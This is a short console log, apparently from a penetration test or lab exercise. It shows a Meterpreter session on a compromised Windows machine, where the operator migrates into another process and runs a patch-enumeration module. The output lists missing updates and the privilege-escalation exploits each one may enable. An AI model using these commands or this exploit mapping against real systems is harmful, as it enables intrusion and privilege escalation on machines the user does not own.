 meterpreter > migrate 616
[*] Migrating from 2944 to 616...
[*] Migration completed successfully.
meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integr
ity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter >